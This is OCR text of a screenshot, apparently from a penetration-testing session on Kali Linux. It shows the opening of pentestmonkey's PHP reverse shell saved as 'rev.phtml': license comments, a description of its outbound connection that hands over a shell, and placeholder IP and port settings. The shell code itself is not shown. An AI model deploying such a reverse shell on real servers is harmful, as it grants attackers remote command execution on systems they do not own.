 Burp Suite Community E...
php-reverse-shell/php-r...
*rev.phtml (~) - Pluma
kali@kali: ~
11:49 PM
24%
*rev.phtml (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
*rev.phtml
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
PHP Tab Width: 4 Ln 46, Col 1 INS